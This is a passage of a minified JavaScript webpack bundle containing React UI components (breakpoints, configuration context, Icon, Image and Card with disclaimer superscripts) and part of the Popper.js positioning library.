r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function S(e){return(S=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function M(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function E(e,t){return(E=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}w.propTypes={children:a.a.node};var j=function(e){function t(e){var r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(r=function(e,t){return!t||"object"!==C(t)&&"function"!=typeof t?M(e):t}(this,S(t).call(this,e))).extractBreakpointAndModifierFromProps=r.extractBreakpointAndModifierFromProps.bind(M(r)),r}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&E(e,t)}(t,o.a.Component),r=t,(n=[{key:"extractBreakpointAndModifierFromProps",value:function(e){var t,r,n=e.tagName||"div",o=e.className||"";return Object.keys(e).forEach((function(e){"up"===e||"down"===e||"only"===e?r=e:"tagName"!==e&&"className"!==e&&(t=e)})),r||(r="only"),{breakpoint:t,modifier:r,tagName:n,className:o}}},{key:"render",value:function(){var e=this.props,t=e.children,r=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(e,["children"]),n=this.extractBreakpointAndModifierFromProps(r),i=n.breakpoint,a=n.modifier,s=n.className,c=n.tagName,u=this.context,l=u.currentBreakpointName,f=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:f}))return null;var d=c;return o.a.createElement(d,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(s)},t)}}])&&x(r.prototype,n),t}();j.contextType=I,j.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},r.d(t,"Breakpoint",(function(){return j})),r.d(t,"BreakpointProvider",(function(){return w})),r.d(t,"setDefaultBreakpoints",(function(){return f})),r.d(t,"useCurrentWidth",(function(){return _})),r.d(t,"useCurrentBreakpointName",(function(){return O})),t.default=j}]))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),c=r(4);t.ConfigurationContext=s.default.createContext({}),t.withConfiguration=function(e){var r;return(r=function(t){function r(e){var r=t.call(this,e)||this;return r.orchestrateConfiguration=function(e){var t=r.context,n=e.configuration;return n?c.utils.object.deepMergeObjects(t,n):t},r.getStateFromProps=function(e){return{mergedConfiguration:r.orchestrateConfiguration(e),overrideConfiguration:e.configuration}},r.state={},r}return n(r,t),Object.defineProperty(r.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),r.getDerivedStateFromProps=function(e,t){return e.configuration!==t.overrideConfiguration?{mergedConfiguration:null}:null},r.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.render=function(){var t=i(this.props,[]),r=this.context;return s.default.createElement(e,o({configuration:r},t))},r}(s.default.Component)).contextType=t.ConfigurationContext,r}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),u=r(13),l=r(20),p=s(r(61)),f=s(r(202)),d=r(76),h=r(77),y=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.ICON_CATEGORY_KEY,r.componentKey=d.ICON_COMPONENT_KEY,r}return n(t,e),t.prototype.imageAccessibleProps=function(e){var t=this.props,r=t.addAccessibleText,n=void 0===r||r,o=t.accessibilityText,i=t.asset,a={};return n&&(a.alt=o||e.accessibilityText(i,"Icon")),a},t.prototype.render=function(){var e=this.props,t=e.className,r=e.onClick,n=e.addAccessibleText,i=void 0===n||n,s=a(e,["className","onClick","addAccessibleText"]),u=this.context;return c.default.createElement(f.default,{className:t,"aria-hidden":!i},c.default.createElement(p.default,o({className:t,onClick:r},s,this.imageAccessibleProps(u))))},t.contextType=h.AccessibilityContext,t=i([u.observer],t)}(l.ComponentBase);t.Icon=y,t.default=l.InjectedStyledComponent(y,d.ICON_CATEGORY_KEY,d.ICON_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},c=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),l=r(4),p=r(13),f=r(20),d=r(72),h=c(r(201)),y=r(75),g=[f.KEYS.ENTER,f.KEYS.SPACE,f.KEYS.SPACEBAR],v=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=y.IMAGE_CATEGORY_KEY,r.componentKey=y.IMAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.assetExists=function(e){var t=this.props.asset;return t&&e.hasAsset(t)},t.prototype.showImage=function(e){var t=this.props.src;return this.assetExists(e)||!l.utils.typeChecks.isNullOrEmpty(t)},t.prototype.prefixBaseUrl=function(e){var t=this.baseUrl(e),r=this.srcPart(e);if(l.utils.typeChecks.isNullOrEmpty(t)||l.utils.typeChecks.isBase64File(r))return!1;var n=r.toLowerCase();return!["http://","https://","blob:"].find((function(e){return n.startsWith(e)}))&&(t.toLowerCase().startsWith("http://")||t.toLowerCase().startsWith("https://"))},t.prototype.baseUrl=function(e){var t=this.props.baseUrl,r=e&&e.baseUrl();return t||r||""},t.prototype.srcPart=function(e){var t=this.props,r=t.asset,n=t.src,o="";return l.utils.typeChecks.isNullOrEmpty(n)?r&&(o=e.getAsset(r)):o=n,o},t.prototype.src=function(e){var t=this.baseUrl(e),r=this.srcPart(e);return this.prefixBaseUrl(e)?""+(t=t.endsWith("/")?t:t+"/")+(r=r.startsWith("/")?r.substr(1):r):r},Object.defineProperty(t.prototype,"alt",{get:function(){var e=this.props.alt,t=void 0===e?"":e;return"string"!==typeof t?t:u.default.createElement("span",{dangerouslySetInnerHTML:{__html:t}})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=(t.src,t.asset,t.baseUrl,t.onClick),i=a(t,["className","src","asset","baseUrl","onClick"]);return u.default.createElement(d.AssetContext.Consumer,null,(function(t){return u.default.createElement(u.Fragment,null,e.showImage(t)&&u.default.createElement(h.default,o({className:r,src:e.src(t),onClick:n,onKeyDown:function(e){return g.indexOf(e.key)>=0&&n&&n(e)}},i)),!e.showImage(t)&&e.alt)}))},t.contextType=d.AssetContext,t=i([p.observer],t)}(f.ComponentBase);t.Image=v,t.default=f.InjectedStyledComponent(v,y.IMAGE_CATEGORY_KEY,y.IMAGE_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VIRTUALIZED_LIST_CATEGORY_KEY="base",t.VIRTUALIZED_LIST_COMPONENT_KEY="virtualizedList"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getSelector=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return(e||[]).join("-")}},function(e,t){e.exports=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(257));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},c=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var l=c(r(1)),p=r(13),f=r(3),d=r(4),h=r(38),y=r(20),g=u(r(268)),v=u(r(269)),m=u(r(270)),b=u(r(271)),I=u(r(272)),w=u(r(273)),_=u(r(274)),O=u(r(37)),C=u(r(290)),x=u(r(293)),S=u(r(303)),M=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=h.CARD_CATEGORY_KEY,n.componentKey=h.CARD_COMPONENT_KEY,n.getDisclaimersProps=function(){var e,t=n.props,o=t.footerDisclaimers,i=t.disclaimerKey,a=d.utils.globalDisclaimers.getGlobalDisclaimerStore(),s=JSON.parse(d.utils.json.stringifySafe(o||{}));if(a){var c=n.props.configuration&&n.props.configuration.appKey||"123",u=r.generateSuperscriptKey(c,i);if(u){var l=a.get(d.models.disclaimers.GlobalDisclaimerLevel.app,u);l&&l.length>0&&(s.disclaimers||(s.disclaimers=[]),(e=s.disclaimers).push.apply(e,l.map((function(e){return{text:e.text,superscript:"number"===typeof e.superscript?e.superscript.toString():e.superscript}}))))}}return s},n}var r;return n(t,e),r=t,t.prototype.getTooltipTarget=function(e){var t,r=this.props.tooltips;return Array.isArray(r)&&r.length>0&&(t=r.find((function(t){return t.target===e}))),t},t.prototype.getTooltip=function(e){e.target;var t=a(e,["target"]);return t&&l.default.createElement(_.default,o({},t))},t.generateSuperscriptKey=function(e,t){return t?e+"-"+t:e},t.addSuperscriptDisclaimers=function(e,t,r,n,o,i,a){var c=r.disclaimers,u=r.conditional;u?new d.helpers.ConditionalHelper(u).matchesWithOptions({instance:n,executionOptions:{responseContext:n}})&&t.push.apply(t,i.add.apply(i,s([e,o,a],c))):t.push.apply(t,i.add.apply(i,s([e,o,a],c)))},Object.defineProperty(t.prototype,"header",{get:function(){var e=this.props,t=e.titleId,r=e.title,n=e.titleLevel,o=e.subtitle,i=e.subtitleLevel,a=e.disclaimers,s=this.getTooltipTarget("title"),c=this.getTooltipTarget("subTitle"),u=a&&a._titleSuperscripts,p=a&&a._subTitleSuperscripts;return l.default.createElement(m.default,null,r&&!n&&l.default.createElement(I.default,{id:t||"heading-h2-"+d.utils.guid.generateGuid()},l.default.createElement(O.default,null,r),s&&this.getTooltip(s),u&&l.default.createElement(S.default,null,u.join(","))),r&&n&&l.default.createElement(l.Fragment,null,l.default.createElement(x.default,{id:t,level:n,title:r}),s&&this.getTooltip(s),u&&l.default.createElement(S.default,null,u.join(","))),o&&!i&&l.default.createElement(b.default,null,l.default.createElement(O.default,null,o),c&&this.getTooltip(c),p&&l.default.createElement(S.default,null,p.join(","))),o&&i&&l.default.createElement(l.Fragment,null,l.default.createElement(x.default,{level:i,title:o}),c&&this.getTooltip(c),p&&l.default.createElement(S.default,null,p.join(","))))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"footer",{get:function(){var e=this.props,t=e.footerContent,r=e.hideDisclaimers,n=this.getDisclaimersProps();if(t||n)return l.default.createElement(v.default,null,t&&l.default.createElement(O.default,null,t),!r&&n&&l.default.createElement(C.default,o({},n)))},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.children,r=e.className;return l.default.createElement(w.default,{className:r},this.header,l.default.createElement(g.default,null,l.default.createElement(O.default,null,t)),this.footer)},t.loadSuperscripts=function(e,t,n,o){var i=n.disclaimers,a=r.generateSuperscriptKey(e,o);if(i){var s=i.title,c=i.subTitle;d.utils.globalDisclaimers.initializeGlobalDisclaimers();var u=d.utils.globalDisclaimers.getGlobalDisclaimerStore(),l=[],p=[];if(s){for(var f=0,h=s;f<h.length;f++){var y=h[f];r.addSuperscriptDisclaimers(a,l,y,n,n,u,t)}l.length>0&&(i._titleSuperscripts=l.map((function(e){return e.superscript})).sort())}if(c){for(var g=0,v=c;g<v.length;g++){var m=v[g];r.addSuperscriptDisclaimers(a,p,m,n,n,u,t)}p.length>0&&(i._subTitleSuperscripts=p.map((function(e){return e.superscript})).sort())}}},i([f.computed],t.prototype,"header",null),i([f.computed],t.prototype,"footer",null),t=r=i([p.observer],t)}(y.ComponentBase);t.Card=M,t.default=y.InjectedStyledComponent(M,h.CARD_CATEGORY_KEY,h.CARD_COMPONENT_KEY)},function(e,t,r){"use strict";(function(e){var r="undefined"!==typeof window&&"undefined"!==typeof document&&"undefined"!==typeof navigator,n=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(r&&navigator.userAgent.indexOf(e[t])>=0)return 1;return 0}();var o=r&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then((function(){t=!1,e()})))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout((function(){t=!1,e()}),n))}};function i(e){return e&&"[object Function]"==={}.toString.call(e)}function a(e,t){if(1!==e.nodeType)return[];var r=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?r[t]:r}function s(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function c(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=a(e),r=t.overflow,n=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(r+o+n)?e:c(s(e))}function u(e){return e&&e.referenceNode?e.referenceNode:e}var l=r&&!(!window.MSInputMethodContext||!document.documentMode),p=r&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?l:10===e?p:l||p}function d(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,r=e.offsetParent||null;r===t&&e.nextElementSibling;)r=(e=e.nextElementSibling).offsetParent;var n=r&&r.nodeName;return n&&"BODY"!==n&&"HTML"!==n?-1!==["TH","TD","TABLE"].indexOf(r.nodeName)&&"static"===a(r,"position")?d(r):r:e?e.ownerDocument.documentElement:document.documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function y(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return document.documentElement;var r=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,n=r?e:t,o=r?t:e,i=document.createRange();i.setStart(n,0),i.setEnd(o,0);var a=i.commonAncestorContainer;if(e!==a&&t!==a||n.contains(o))return function(e){var t=e.nodeName;return"BODY"!==t&&("HTML"===t||d(e.firstElementChild)===e)}(a)?a:d(a);var s=h(e);return s.host?y(s.host,t):y(e,h(t).host)}function g(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top",r="top"===t?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var o=e.ownerDocument.documentElement,i=e.ownerDocument.scrollingElement||o;return i[r]}return e[r]}function v(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=g(t,"top"),o=g(t,"left"),i=r?-1:1;return e.top+=n*i,e.bottom+=n*i,e.left+=o*i,e.right+=o*i,e}function m(e,t){var r="x"===t?"Left":"Top",n="Left"===r?"Right":"Bottom";return parseFloat(e["border"+r+"Width"])+parseFloat(e["border"+n+"Width"])}function b(e,t,r,n){return Math.max(t["offset"+e],t["scroll"+e],r["client"+e],r["offset"+e],r["scroll"+e],f(10)?parseInt(r["offset"+e])+parseInt(n["margin"+("Height"===e?"Top":"Left")])+parseInt(n["margin"+("Height"===e?"Bottom":"Right")]):0)}function I(e){var t=e.body,r=e.documentElement,n=f(10)&&getComputedStyle(r);return{height:b("Height",t,r,n),width:b("Width",t,r,n)}}var w=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},_=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),O=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},C=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e};function x(e){return C({},e,{right:e.left+e.width,bottom:e.top+e.height})}function S(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var r=g(e,"top"),n=g(e,"left");t.top+=r,t.left+=n,t.bottom+=r,t.right+=n}else t=e.getBoundingClientRect()}catch(d){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},i="HTML"===e.nodeName?I(e.ownerDocument):{},s=i.width||e.clientWidth||o.width,c=i.height||e.clientHeight||o.height,u=e.offsetWidth-s,l=e.offsetHeight-c;if(u||l){var p=a(e);u-=m(p,"x"),l-=m(p,"y"),o.width-=u,o.height-=l}return x(o)}function M(e,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],n=f(10),o="HTML"===t.nodeName,i=S(e),s=S(t),u=c(e),l=a(t),p=parseFloat(l.borderTopWidth),d=parseFloat(l.borderLeftWidth);r&&o&&(s.top=Math.max(s.top,0),s.left=Math.max(s.left,0));var h=x({top:i.top-s.top-p,left:i.left-s.left-d,width:i.width,height:i.height});if(h.marginTop=0,h.marginLeft=0,!n&&o){var y=parseFloat(l.marginTop),g=parseFloat(l.marginLeft);h.top-=p-y,h.bottom-=p-y,h.left-=d-g,h.right-=d-g,h.marginTop=y,h.marginLeft=g}return(n&&!r?t.contains(u):t===u&&"BODY"!==u.nodeName)&&(h=v(h,t)),h}function E(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=e.ownerDocument.documentElement,n=M(e,r),o=Math.max(r.clientWidth,window.innerWidth||0),i=Math.max(r.clientHeight,window.innerHeight||0),a=t?0:g(r),s=t?0:g(r,"left"),c={top:a-n.top+n.marginTop,left:s-n.left+n.marginLeft,width:o,height:i};return x(c)}function j(e){var t=e.nodeName;if("BODY"===t||"HTML"===t)return!1;if("fixed"===a(e,"position"))return!0;var r=s(e);return!!r&&j(r)}function P(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===a(t,"transform");)t=t.parentElement;return t||document.documentElement}function T(e,t,r,n){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?P(e):y(e,u(t));if("viewport"===n)i=E(a,o);else{var l=void 0;"scrollParent"===n?"BODY"===(l=c(s(t))).nodeName&&(l=e.ownerDocument.documentElement):l="window"===n?e.ownerDocument.documentElement:n;var p=M(l,a,o);if("HTML"!==l.nodeName||j(a))i=p;else{var f=I(e.ownerDocument),d=f.height,h=f.width;i.top+=p.top-p.marginTop,i.bottom=d+p.top,i.left+=p.left-p.marginLeft,i.right=h+p.left}}var g="number"===typeof(r=r||0);return i.left+=g?r:r.left||0,i.top+=g?r:r.top||0,i.right-=g?r:r.right||0,i.bottom-=g?r:r.bottom||0,i}function A(e){return e.width*e.height}function D(e,t,r,n,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=T(r,n,i,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},c=Object.keys(s).map((function(e){return C({key:e},s[e],{area:A(s[e])})})).sort((function(e,t){return t.area-e.area})),u=c.filter((function(e){var t=e.width,n=e.height;return t>=r.clientWidth&&n>=r.clientHeight})),l=u.length>0?u[0].key:c[0].key,p=e.split("-")[1];return l+(p?"-"+p:"")}function L(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=n?P(t):y(t,u(r));return M(r,o,n)}function N(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),r=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+r}}function R(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function k(e,t,r){r=r.split("-")[0];var n=N(e),o={width:n.width,height:n.height},i=-1!==["right","left"].indexOf(r),a=i?"top":"left",s=i?"left":"top",c=i?"height":"width",u=i?"width":"height";return o[a]=t[a]+t[c]/2-n[c]/2,o[s]=r===s?t[s]-n[u]:t[R(s)],o}function z(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function G(e,t,r){return(void 0===r?e:e.slice(0,function(e,t,r){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===r}));var n=z(e,(function(e){return e[t]===r}));return e.indexOf(n)}(e,"name",r))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var r=e.function||e.fn;e.enabled&&i(r)&&(t.offsets.popper=x(t.offsets.popper),t.offsets.reference=x(t.offsets.reference),t=r(t,e))})),t}function H(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=L(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=D(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=k(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=G(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some((function(e){var r=e.name;return e.enabled&&r===t}))}function U(e){for(var t=[!1,"ms","Webkit","Moz","O"],r=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],i=o?""+o+r:e;if("undefined"!==typeof document.body.style[i])return i}return null}function Z(){return this.state.isDestroyed=!0,W(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[U("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function Y(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,r,n){r.updateBound=n,Y(e).addEventListener("resize",r.updateBound,{passive:!0});var o=c(e);return function e(t,r,n,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(r,n,{passive:!0}),i||e(c(a.parentNode),r,n,o),o.push(a)}(o,"scroll",r.updateBound,r.scrollParents),r.scrollElement=o,r.eventsEnabled=!0,r}function K(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}function F(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,Y(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function V(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Q(e,t){Object.keys(t).forEach((function(r){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(r)&&V(t[r])&&(n="px"),e.style[r]=t[r]+n}))}var J=r&&/Firefox/i.test(navigator.userAgent);function X(e,t,r){var n=z(e,(function(e){return e.name===t})),o=!!n&&e.some((function(e){return e.name===r&&e.enabled&&e.order<n.order}));if(!o){var i="`"+t+"`",a="`"+r+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],$=q.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=$.indexOf(e),n=$.slice(r+1).concat($.slice(0,r));return t?n.reverse():n}var te="flip",re="clockwise",ne="counterclockwise";function 